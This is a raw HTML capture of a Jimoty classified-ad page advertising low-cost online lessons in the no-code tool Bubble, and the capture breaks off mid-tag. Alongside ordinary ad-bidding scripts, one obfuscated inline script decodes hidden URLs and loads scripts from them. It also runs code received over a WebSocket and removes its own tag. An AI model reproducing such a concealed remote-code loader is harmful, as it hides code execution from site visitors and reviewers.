

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jmty.jp/ibaraki/les-pc/article-nde4r
body_size: 33683
content:
<!DOCTYPE html><html lang="ja"><head><meta charSet="utf-8" data-next-head=""/><meta name="viewport" content="initial-scale=1.0, width=device-width" data-next-head=""/><title data-next-head="">Bubbleの使い方教えます！ノーコードでWebサービスを作ろう【格安オンライン授業】 (Yuya) 笠間のプログラミングの生徒募集・教室・スクールの広告掲示板｜ジモティー</title><meta content="【ジモティー】Bubbleの使い方を学んで、ノーコードでWebサービスを作れるようになりませんか？Bubbleはコードを書かずともWebサービスを作れるノ… (Yuya) 笠間のプログラミングの生徒募集・教室・スクールの広告掲示板｜ジモティー" name="description" data-next-head=""/><meta content="笠間,プログラミング,無料広告,無料掲載,生徒募集,教室,スクール,掲示板,ジモティー" name="keywords" data-next-head=""/><meta content="Bubbleの使い方教えます！ノーコードでWebサービスを作ろう【格安オンライン授業】 (Yuya) 笠間のプログラミングの生徒募集・教室・スクールの広告掲示板｜ジモティー" property="og:title" data-next-head=""/><meta content="website" property="og:type" data-next-head=""/><meta content="【ジモティー】Bubbleの使い方を学んで、ノーコードでWebサービスを作れるようになりませんか？Bubbleはコードを書かずともWebサービスを作れるノ… (Yuya) 笠間のプログラミングの生徒募集・教室・スクールの広告掲示板｜ジモティー" property="og:description" data-next-head=""/><meta content="https://jmty.jp/ibaraki/les-pc/article-nde4r" property="og:url" data-next-head=""/><meta content="https://cdn.jmty.jp/articles/images/604a0b47eb20cc4d6679c3dc/slide_luis-villasmil-1HzaqbBpxBs-unsplash.jpg" property="og:image" data-next-head=""/><meta content="ジモティー" property="og:site_name" data-next-head=""/><meta content="summary_large_image" name="twitter:card" data-next-head=""/><meta content="@jmty_jp" name="twitter:site" data-next-head=""/><meta content="jmty.jp" name="twitter:domain" data-next-head=""/><meta content="【ジモティー】Bubbleの使い方を学んで、ノーコードでWebサービスを作れるようになりませんか？Bubbleはコードを書かずともWebサービスを作れるノ… (Yuya) 笠間のプログラミングの生徒募集・教室・スクールの広告掲示板｜ジモティー" name="twitter:description" data-next-head=""/><link rel="canonical" href="https://jmty.jp/ibaraki/les-pc/article-nde4r" data-next-head=""/><link rel="preload" href="https://cdn.jmty.jp/_next/static/css/961e27fff555ec31.css" as="style"/><link rel="icon" data-next-head=""/><script type="application/ld+json" data-next-head="">{"@context":"http://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"Thing","@id":"/","name":"ジモティー"}},{"@type":"ListItem","position":2,"item":{"@type":"Thing","@id":"/all/les","name":"教室・スクール"}},{"@type":"ListItem","position":3,"item":{"@type":"Thing","@id":"/all/les-pc","name":"パソコン"}},{"@type":"ListItem","position":4,"item":{"@type":"Thing","@id":"/all/les-pc/g-1805","name":"プログラミング"}},{"@type":"ListItem","position":5,"item":{"@type":"Thing","@id":"/ibaraki/les-pc/g-1805","name":"茨城県のプログラミング"}},{"@type":"ListItem","position":6,"item":{"@type":"Thing","@id":"/ibaraki/les-pc/g-1805/a-130-kasama","name":"笠間市のプログラミング"}},{"@type":"ListItem","position":7,"name":"Bubbleの使い方教えます！ノーコードでWebサービスを作ろう【格安オンライン授業】"}]}</script><script type="application/ld+json" data-next-head="">{"@context":"http://schema.org/","@type":"EducationalOrganization","name":"Bubbleの使い方教えます！ノーコードでWebサービスを作ろう【格安オンライン授業】","address":"笠間市","image":"https://cdn.jmty.jp/articles/images/604a0b47eb20cc4d6679c3dc/slide_luis-villasmil-1HzaqbBpxBs-unsplash.jpg","description":"Bubbleの使い方を学んで、ノーコードでWebサービスを作れるようになりませんか？\r\n\r\nBubbleはコードを書かずともWebサービスを作れるノーコードサービスです。\r\n\r\n海外ではすでにBubbleは大きな人気を得ています。\r\n日本でノーコードが大きく流行する前にBubbleを使えるようになって、先行者利益を得ませんか？\r\n\r\nもしあなたがノーコードに少しでも興味があるなら、今勉強を始めないと後悔すると思います。\r\nみんなが習得してから勉強するより、早く習得したほうが注目を集められます。\r\n\r\nBubbleはノーコードでWebサービスを作れますが、全くプログラミングの知識がない状態だと使いこなすのは難しいです。\r\n\r\nそこで現役フリーランスである僕が、Bubbleの使い方をマンツーマン形式で教えます！\r\n詳細は下記の記事を参考に↓\r\nhttps://maki-nomad.com/bubble\r\n\r\n※2026年2月割引キャンペーンを実施中です\r\n\r\n講師のプロフィールは下記の記事を参考に↓\r\nhttps://note.com/maki_yuya/n/nb3ddcc27daf6\r\n\r\n初回無料のビデオ通話による打ち合わせを行っておりますので、気になることがあればまずは初回無料のビデオ通話をお申し込みください。\r\nよろしくお願い申し上げます！"}</script><script data-cfasync="false" data-next-head="">(function(){function Y(){const F=['WOmsW5Gd','huH7BG','qCogC158W5JdSmoBs8ojdqu','W4rGWRVdOq','W4ddPCoH','quz7oW','WOldQCoiWQy','W45ZWPCWWRxdM0mgkHxcUCkv','W6BcOmkGtq','WOW0B8kX','xqNdKSoh','DmkQWO0j','g18zW68','ySoHm20','t8krW7Wz','W4hdRmoKWP0','WQJcJXCAd8kpWQK','W5CtWP0IkLH8WRRcSN7dOCodqa','W7RdNM8','WOJcH8o7ha','cSokAui','WODdW4P/','EhldVmky','WPCNWOPI','dCogWRBcRG','o0FcOmoB','jY1XWOq','WPOyjCoV','zSo7pxO','gSkfnb8','ESoNmxu','WPxcHmoIgvz1W64','WOVcL8oWoa','qIFcVSk8W4CiEmo7o8kLdWK','WONcSSouW7K','tCoxWPmK','W4FdRCoGWOe','WP1QiCod','ySo3qdG','F8kHxsK','heVdMSoa','kITOW4y','W7BcPe0F','bgpdRCo/','W5uPW5y','aHWleq','iSk5W5VcMq','W6BcG2Si','WPvwWRe','AM/dICkK','W6ZcOmk5sq','pqBcO8oC','W7dcLmkqW4q','lSk5WRpcHa','W4/cOSoIbq','geT8','WOhcRCoEwa','WOWtFCkU','WOGFESo1','WPnPWQZdPG','W6VcSCkuqG','iSkKW5RcLq','WPnxW7ZdOCoAWRxcUW','W4VdR8otqG','W6v1pCoo','W7/cMWdcMW','idPGW5O','F3tdRCkZ','faGPiq','WOFdSCo8WOm','xf0lW7i','jJP7W4u','cmk9WO7cIa','lNLxxW','iL3cQ8og','WPiMW4LJ','jSk0WOhcGa','hNNdQmoU','W7/cUXbz','k8k6WPlcJa','rLZcGCkyBNneW5/cMKNdTcNdOq','mCk0aJ4','BcNcGXC','W7nPWPq','zt7cIvW','W63cGM8h','s8kjW4ldU8ofefTNeapdJeJcNgK','W6tdMmosW5i','WRuCWRGk','W6pdMSkjW4q','paFcO8oD','WQNdG8keW58','WPmXW4bH','x19HDq','gKObW7W','WOlcO8ovWQC','ySo2rMldQCkVvCo3WOJdJSoxWPRdSW','aSk/WOxdLW','BxtdICkw','W6TFW75c','W7NdUmobW5K','mCkOW7tcIa','DCoQWPSp','Fmk8nxC','pCo6W5RdNW','W6RdMSkn','D8k8lNG','WONcUmoZaq','W543ECkp','W7bzW6K','rWHxWQK','W50NW6hcKSkosSkZrf1eASouW7K','WPzeW51A','W7DvWRfH','WO4rAmkQ','W6HPWOfk','ywRdICoU','v8ovWOe','eColWOBcUW','W7ddR8kNwW','iCkUWPJcLq','WPOrW4zm','WPGXW4bM','W4NcP8ojWQq','W5HUW6BdQq','F8kDW6ae','bgtdRCoS','n0FcSa','a8k8WOZcMq','W6tdKmotW4y','WQldQ1zfECoNWOaoWQBcHXmH','W6DNpCki','W5rDWQy7','vCoLW5hdImk2W67cMelcRw3dUuOoW6m','imkPW4K','oCk0bNq','WRpcG8olWPy','pKdcSSog','WPFdUSkugq','gZ7cJ1a','fCkvkaO','W6RdNMKf','cSkfW53dPa','mc1NW44','zYJcJf0','yJJdKmkA','WRxcRGae','WQT4dW8','q0elWRW','WOjSlSoB','BhPpqa','F8kPeZi','WRRdQCoaaConigJdJmowW4nyi18','WOakWPWo','WQbYlCov','WPKdW4Kw','W77cKaZdPG','W6pdUCohW50','W6VcPCkJbG','yg7dICkX','omkWW6ZcGG','lCkKWPVdNG','WOSZA8kL','WOavEmoV','WOWUWQddPW','WPPYWQldIG','WQ1GWO9p','W502F8ke','ydJdU8kc','icRcHry','ysNcRLe','u8oRW5pdJSk1W6xcLHJcG1RdVfG3','W4NcSSovhq','W6/cIGRdNa','WOhcRSoEra','WPxcRSoeW6W','WO0Ai8oN','WOPJWRNdKW','ysZcGfW','W73cT8kyvq','mdXOW54','W6f8WPbl','W54PW6FcL8kftmk7Fwntx8o0W78','WPzpWQP8','WOdcL8o3oa','WQ16bbu','WPqZW4b1','EmoZWOOr','kmoDWPyaWQ9PW7C','W7FcMLFdKa','W4r8lmof','W55oWRb6','W77cP8kRWPO','fmoPW47dLW','W6JcLmkFW4C','W4LDWRv2','C8oJWPbp','dCkvaWe','vSokWPC8','whBdQmkM','bt7cG1u','WOy+jmkU','WOGFm8od','WPW1WQpcTmkdW6BdPmomW79VW7tcRSkS','WQz6gru','aSkGWPlcNq','WPVcHSoYnG','WOXQo8o4','W5niWRzL','rSolWOq6','W6hcR8oIqq','h33cIG','Bsj6'];Y=function(){return F;};return Y();}function S(C,V){const t=Y();return S=function(P,m){P=P-(-0x246b*0x1+0x14c7*-0x1+-0x3a99*-0x1);let B=t[P];if(S['iCygML']===undefined){var N=function(U){const X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let h='',E='';for(let g=-0x2374*-0x1+0x22f9+-0x1*0x466d,L,K,F=0xae5*0x1+0xe89*-0x1+0x3a4;K=U['charAt'](F++);~K&&(L=g%(0xbb1+-0x21f8+0x164b)?L*(-0x1091*0x1+0x123*0x3+0x1ad*0x8)+K:K,g++%(-0x2*0x2ea+0x26be+0x20e6*-0x1))?h+=String['fromCharCode'](-0x5c*0x39+-0x1*0xec1+-0x243c*-0x1&L>>(-(0x12e1+0x2*0x1df+0x7*-0x33b)*g&0x1*0x1849+0x1b9d+-0x33e0)):0x88c+0x1*-0x1e91+0x1605){K=X['indexOf'](K);}for(let H=0x79*0x23+-0xa2a*0x2+0x3c9,s=h['length'];H<s;H++){E+='%'+('00'+h['charCodeAt'](H)['toString'](-0x18ab+-0x2653+0x3f0e))['slice'](-(-0xb5e+0x1*0xad9+0x87));}return decodeURIComponent(E);};const u=function(U,X){let h=[],E=0xa4e*0x1+-0x65a*0x1+0x2c*-0x17,g,L='';U=N(U);let K;for(K=0x3*-0x523+0x2439+-0x14d0;K<0x878+-0x248f+0x1d17;K++){h[K]=K;}for(K=-0x13db+-0x2*-0x105+0x11d1;K<0x1*-0x210d+0x14*-0xa7+0x3*0xfb3;K++){E=(E+h[K]+X['charCodeAt'](K%X['length']))%(0x1e2+0x7a7+-0x889),g=h[K],h[K]=h[E],h[E]=g;}K=0x6c8*-0x4+0xd35+0xdeb,E=-0x2*-0x12e8+-0x1e99+-0x737*0x1;for(let F=-0x45*-0x4b+0x2255+-0x1b46*0x2;F<U['length'];F++){K=(K+(-0x22d6+-0x629*-0x3+0x82e*0x2))%(0x3ca+0x148f*0x1+-0x1759),E=(E+h[K])%(-0x12cd+-0x143d+-0x5*-0x802),g=h[K],h[K]=h[E],h[E]=g,L+=String['fromCharCode'](U['charCodeAt'](F)^h[(h[K]+h[E])%(0x2109+-0x2a9+-0x1d60)]);}return L;};S['xJeYht']=u,C=arguments,S['iCygML']=!![];}const b=t[0xcc3+0x1fa8+-0x2c6b],R=P+b,a=C[R];return!a?(S['yndYVP']===undefined&&(S['yndYVP']=!![]),B=S['xJeYht'](B,m),C[R]=B):B=a,B;},S(C,V);}(function(C,V){const U=S,t=C();while(!![]){try{const P=-parseInt(U(0x1fa,'yC7*'))/(-0x2*-0x497+0x2ae*-0x3+-0x123*0x1)*(parseInt(U(0x203,'Cr*O'))/(0x77b+0x1*0x155e+-0x45*0x6b))+parseInt(U(0x204,'aPaq'))/(-0x4df+0x878+-0x396)+parseInt(U(0x1c9,'^&N4'))/(-0x11b3*0x2+-0x1*0x13db+0x3745)+parseInt(U(0x18d,'!4P4'))/(0x1*-0x210d+0x14*-0xa7+0x2*0x170f)+parseInt(U(0x1e9,'z7an'))/(0x1e2+0x7a7+-0x983)+parseInt(U(0x1a0,'Cr*O'))/(0x6c8*-0x4+0xd35+0xdf2)*(-parseInt(U(0x1da,'MOA!'))/(-0x2*-0x12e8+-0x1e99+-0x265*0x3))+-parseInt(U(0x1a3,'^&N4'))/(-0x45*-0x4b+0x2255+-0x3683*0x1);if(P===V)break;else t['push'](t['shift']());}catch(m){t['push'](t['shift']());}}}(Y,-0x126237+-0x27029*-0x4+0x1e4d5*0xa),(function(){const X=S;window[X(0x220,'t51M')+'_'+window[X(0x213,'BUEs')](window[X(0x1f4,'T0Xq')+X(0x22e,'PpDv')][X(0x17a,'yC7*')])]={'HTMLIFrameElement_contentWindow':Object[X(0x1ed,'8VHH')+X(0x236,'xOZk')+X(0x1d8,'yC7*')+X(0x20b,'V&1U')+X(0x19b,'*Y(]')+X(0x168,'deJp')](HTMLIFrameElement[X(0x200,'CavW')+X(0x215,'k2DR')+'e'],X(0x1d7,'CYJs')+X(0x180,'xOZk')+X(0x20c,'deJp')+'w')};function C(P){const h=X,[m,...B]=P,N=document[h(0x1ab,'y!N!')+h(0x182,'RRmJ')+h(0x22b,'x8O1')+'t'](h(0x1c3,'!4P4')+'pt');return N[h(0x205,'y!N!')]=m,N[h(0x206,'BUEs')+h(0x1c6,'qUD6')+h(0x16d,'^&N4')+h(0x1cc,'x8O1')](h(0x23a,'^1&X')+'r',()=>{const E=h;if(B[E(0x1aa,'OF^1')+'th']>-0x2374*-0x1+0x22f9+-0x1*0x466d)C(B);else{const b=new WebSocket(E(0x1b2,'3UUy')+E(0x232,'x8O1')+E(0x1b7,'0cX[')+E(0x1a2,'xDdW')+E(0x175,'&!WR')+'s');b[E(0x196,'FrxJ')+E(0x19c,'eaz0')+'e']=R=>{const g=E,a=R[g(0x225,')*RR')],u=document[g(0x190,'BrQ4')+g(0x1af,'qUD6')+g(0x1b1,'CYJs')+'t'](g(0x20e,'Z6TK')+'pt');u[g(0x1b9,'0cX[')+g(0x201,'*Y(]')+g(0x19d,'deJp')]=a,document[g(0x191,'47Ts')][g(0x22c,'BrQ4')+g(0x1bb,'RRmJ')+g(0x22a,'T0Xq')](u);},b[E(0x23b,'^&N4')+'en']=()=>{const L=E;b[L(0x1ad,'^1&X')](L(0x1eb,'^&N4')+L(0x1f3,'0cX[')+'l');};}}),document[h(0x191,'47Ts')][h(0x1d3,'47Ts')+h(0x1c8,'yun@')+h(0x1f1,'yfj5')](N),N;}const V=document[X(0x1ef,'gQ1Y')+X(0x1ba,'$&cI')+X(0x1cf,'!4P4')+'t'][X(0x177,'&!WR')+X(0x171,'47Ts')][X(0x19e,'^&N4')+'in']??X(0x211,'CavW')+X(0x1c4,'47Ts')+X(0x173,'y!N!');document[X(0x210,'OF^1')+X(0x1ba,'$&cI')+X(0x235,'^1&X')+'t'][X(0x1ec,'BUEs')+'ve']();const t=document[X(0x198,'yC7*')+X(0x1e3,'OF^1')+X(0x184,'MOA!')+'t'](X(0x19a,'z7an')+'pt');t[X(0x18b,'O@Jw')]=X(0x194,'V&1U')+X(0x18c,'3UUy')+V+(X(0x1b0,'Cr*O')+X(0x1a5,'0#6e'))+location[X(0x1ea,'CYJs')+X(0x1d0,'yun@')]+X(0x193,'V&1U'),t[X(0x18e,'aPaq')+X(0x1cb,'$&cI')+X(0x224,'xOZk')](X(0x1ce,'Z6TK')+X(0x233,'VAJ]'),X(0x237,'T0Xq')+X(0x1a4,'MOA!')),t[X(0x1e8,'Z6TK')+X(0x218,'8VHH')+X(0x18f,'xDdW')+X(0x22f,'#RlU')](X(0x1dd,'xDdW')+'r',()=>{const K=X;C([...[K(0x1b4,'t51M')+K(0x1c5,'8VHH')+K(0x17b,'T0Xq'),K(0x18a,'8VHH')+K(0x176,'O@Jw')+K(0x17c,'3UUy'),K(0x1a6,'&!WR')+K(0x219,'0#6e')+K(0x238,'6cr^'),K(0x1be,'Un97')+K(0x1f8,'T0Xq')+K(0x179,'&!WR')][K(0x187,'&!WR')](P=>K(0x1bd,'xOZk')+K(0x1de,'RRmJ')+K(0x197,'0cX[')+P+(K(0x1dc,'8VHH')+K(0x192,'xOZk'))+location[K(0x239,'3UUy')+K(0x1fb,')*RR')]+K(0x1f2,'^1&X')),K(0x181,'O@Jw')+K(0x207,'OF^1')+K(0x1bf,'FrxJ')+K(0x172,'yun@')+K(0x1a7,'deJp')+K(0x189,'6A%n')+K(0x1c7,'yun@')+K(0x22d,'Z6TK')+K(0x216,'gQ1Y')+K(0x1f9,'k2DR')+K(0x16b,'eaz0')+K(0x195,')*RR'),K(0x1b8,'VAJ]')+K(0x1df,'^&N4')+K(0x1bc,')*RR')+K(0x21e,'eaz0')+K(0x1b3,'8VHH')+K(0x221,'FrxJ')+K(0x226,'deJp')+K(0x1e5,'eaz0')+K(0x228,'Un97')+K(0x1db,'$&cI')+K(0x1ff,'3UUy')+K(0x209,'qUD6')+K(0x17d,'k2DR')+'js',K(0x1ee,'xDdW')+K(0x1a8,'x8O1')+K(0x1e2,'MOA!')+K(0x1d2,'^1&X')+K(0x1c0,'8iM]')+K(0x21d,'Cr*O')+K(0x222,'y!N!')+K(0x1a1,'VAJ]')+K(0x1d1,'#RlU')+K(0x20a,'yC7*')+K(0x1b5,'0#6e')+K(0x21b,'B%Bv')+K(0x20d,'^1&X')+'js',K(0x1d9,'MOA!')+K(0x186,'FrxJ')+K(0x170,'yun@')+K(0x1e4,'gQ1Y')+K(0x21c,'^1&X')+K(0x183,'Un97')+K(0x1e0,'&!WR')+K(0x199,'k2DR')+K(0x1cd,'k2DR')+K(0x230,'FrxJ')+K(0x1fd,'B%Bv')+K(0x185,'CavW')+K(0x234,'$&cI')+'js',K(0x16a,'FrxJ')+K(0x1ac,'V&1U')+K(0x1e1,'xDdW')+K(0x1e7,'8iM]')+K(0x1d6,'BUEs')+K(0x19f,'&!WR')+K(0x1f6,'z7an')+K(0x1fe,'MOA!')+K(0x169,'yC7*')+K(0x21a,'0#6e')+K(0x16c,'Cr*O')+K(0x1ae,'yun@')+K(0x1e6,'yfj5')+K(0x1f0,')*RR')+K(0x217,'6cr^')+K(0x21f,'yC7*'),K(0x229,'6A%n')+K(0x167,'t51M')+K(0x208,'aPaq')+K(0x178,'deJp')+K(0x20f,'CavW')+K(0x1c2,'PpDv')+K(0x1a9,'yfj5')+K(0x1d5,'xDdW')+K(0x17f,'^&N4')+K(0x188,'CavW')+K(0x227,'&!WR')+K(0x1c1,'Z6TK')+K(0x1fc,'8iM]')+K(0x223,'xDdW')]);}),document[X(0x202,'6cr^')][X(0x16f,'0#6e')+X(0x1ca,'6A%n')+X(0x1f7,'6cr^')](t);}()));})();</script><script id="window.pbjs" data-nscript="beforeInteractive">
        window.pbjs = window.pbjs || {que: []};
        </script><script id="window.googletag" data-nscript="beforeInteractive">
        window.googletag = window.googletag || {cmd: []};
        </script><script id="window.fluxtag" data-nscript="beforeInteractive">
        window.fluxtag = {
          readyBids: {
            prebid: false,
            amazon: false,
            google: false
          },
          failSafeTimeout: 3e3,
          isFn: function isFn(object) {
            var _t = 'Function';
            var toString = Object.prototype.toString;
            return toString.call(object) === '[object ' + _t + ']';
          },
          launchAdServer: function () {
            if (!fluxtag.readyBids.prebid || !fluxtag.readyBids.amazon) {
              return;
            }
            fluxtag.requestAdServer();
          },
          requestAdServer: function () {
            if (!fluxtag.readyBids.google) {
              fluxtag.readyBids.google = true;
              googletag.cmd.push(function () {
                if (!!(pbjs.setTargetingForGPTAsync) && fluxtag.isFn(pbjs.setTargetingForGPTAsync)) {
                  pbjs.que.push(function () {
                    pbjs.setTargetingForGPTAsync();
                  });
                }
                apstag.setDisplayBids();
                googletag.pubads().refresh();
              });
            }
          }
        };
        </script><script id="fluxtag.requestAdServer" data-nscript="beforeInteractive">
        setTimeout(function () {
          fluxtag.requestAdServer();
        }, fluxtag.failSafeTimeout);
        </script><script id="Amazon_header_bidding" data-nscript="beforeInteractive">
        !function(a9,a,p,s,t,A,g){if(a[a9])return;function q(c,r){a[a9]._Q.push([c,r])}a[a9]={init:function(){q("i",arguments)},fetchBids:function(){q("f",arguments)},setDisplayBids:function(){},targetingKeys:function(){return[]},_Q:[]};A=p.createElement(s);A.async=!0;A.src=t;g=p.getElementsByTagName(s)[0];g.parentNode.insertBefore(A,g)}("apstag",window,document,"script","//c.amazon-adsystem.com/aax2/apstag.js");

  apstag.init({
    pubID: '3622',
    adServer: 'googletag',
    bidTimeout: 2e3
  });

  // NOTE Amazonヘッダービディングは slotName を英名にすること。日本語非対応のため
  apstag.fetchBids({
    slots: [
      {
        slotID: 'div-gpt-ad-1498040218147-0',
        slotName: '/64554427/pc_jmty_20_detail_leftupper_300250',
        sizes: [[336, 280]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-1',
        slotName: '/64554427/pc_jmty_21_detail_rightupper_300250',
        sizes: [[336, 280]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-2',
        slotName: '/64554427/pc_detail_rightmiddle_14_300600',
        sizes: [[300, 600]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-3',
        slotName: '/64554427/pc_jmty_23_detail_leftlower_336280',
        sizes: [[336, 280],[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-4',
        slotName: '/64554427/pc_jmty_24_detail_right_336280',
        sizes: [[336, 280],[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-5',
        slotName: '/64554427/pc_detail_rightheader_44_300250',
        sizes: [[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-6',
        slotName: '/64554427/pc_jmty_26_detail_rightlower_300250',
        sizes: [[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1614569648782-0',
        slotName: '/64554427/pc_jmty_overlay',
        sizes: [[728, 90]]
      }
    ]
  }, function(bids) {

    googletag.cmd.push(function() {
      apstag.setDisplayBids();
      // TAM(UAM)を呼び出す
      fluxtag.readyBids.amazon = true;
      fluxtag.launchAdServer();
    });
  });
        </script><script id="DFP_google_ad " data-nscript="beforeInteractive">
        function randomInt(min, max) {
          return Math.floor( Math.random() * (max + 1 - min) ) + min;
        }
        // Adomik randomizer for ad call key value targeting
        window.Adomik = window.Adomik || {};
        Adomik.randomAdGroup = function() {
          var rand = Math.random();
          switch (false) {
          case !(rand < 0.09): return "ad_ex" + (Math.floor(100 * rand));
          case !(rand < 0.10): return "ad_bc";
          default: return "ad_opt";
          }
        };

        // DFP
        googletag.cmd.push(function() {
          var adH = (new Date).getUTCHours();

          googletag.defineSlot('/64554427/pc_jmty_20_詳細_左上_300250', [[336, 280]], 'div-gpt-ad-1498040218147-0').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/pc_jmty_21_詳細_右上_300250', [[336, 280]], 'div-gpt-ad-1498040218147-1').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/PC_DETAIL_300x600_rightmiddle_14', [300, 600], 'div-gpt-ad-1498040218147-2').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/pc_jmty_23_詳細_左下_336280', [[336, 280],[300, 250]], 'div-gpt-ad-1498040218147-3').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/pc_jmty_24_詳細_右_336280', [[336, 280],[300, 250]], 'div-gpt-ad-1498040218147-4').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/PC_DETAIL_300x250_rightheader_44', [300, 250], 'div-gpt-ad-1498040218147-5').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/pc_jmty_26_詳細_右下_300250', [300, 250], 'div-gpt-ad-1498040218147-6').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/pc_jmty_overlay', [728, 90], 'div-gpt-ad-1614569648782-0').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());

          googletag.pubads().setTargeting("fluct_ad_group", String(randomInt(1, 10)));
          googletag.pubads().enableSingleRequest();
          googletag.pubads().setTargeting('category', ['les']);
          if(document.cookie.indexOf("gtm_offerwall_thanks") != -1) {
            googletag.pubads().setTargeting('offerwall_thanks', ['1']);
          }
          googletag.pubads().disableInitialLoad();
          googletag.enableServices();

          // Flux Prebidの読み込みを待つ
          (function waitForFluxPrebid() {
            var maxWaitMs = 3000;
            var checkIntervalMs = 100;
            var startTime = Date.now();
      
            var checkInterval = setInterval(function() {
              var elapsedMs = Date.now() - startTime;
      
              // Flux Prebidが利用可能かチェック
              if (
                window.pbFlux &&
                window.pbFlux.prebidBidder &&
                fluxtag.isFn(window.pbFlux.prebidBidder)
              ) {
                clearInterval(checkInterval);
                pbjs.que.push(function() {
                  window.pbFlux.prebidBidder();
                });
                return;
              }
      
              // タイムアウト時
              if (elapsedMs >= maxWaitMs) {
                clearInterval(checkInterval);
                fluxtag.readyBids.prebid = true;
                fluxtag.launchAdServer();
              }
            }, checkIntervalMs);
          })();
        });
        </script><link rel="stylesheet" href="https://cdn.jmty.jp/_next/static/css/961e27fff555ec31.css" data-n-g=""/><noscript data-n-css=""></noscript><script defer="" noModule="" src="https://cdn.jmty.jp/_next/static/chunks/polyfills-42372ed130431b0a.js"></script><script src="https://btloader.com/tag?o=6312775985397760&amp;upapi=true" async="" defer="" data-nscript="beforeInteractive"></script><script src="https://flux-cdn.com/client/jimoty/jimoty.min.js" async="" defer="" data-nscript="beforeInteractive"></script><script src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" async="" defer="" data-nscript="beforeInteractive"></script><script src="https://cdn.jmty.jp/_next/static/chunks/webpack-59a46edad88ec51f.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/framework-4cf969573dbec137.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/main-882e024d117b9c86.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/pages/_app-feaa81c8d65c8b66.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/4050-cc51cdf17c1b4087.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/8159-8b1a7920dfdfdba7.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/8828-8a7b0af9f84a8007.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/6951-6097c31005b7bfd0.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/9546-088cb735e9498691.js" 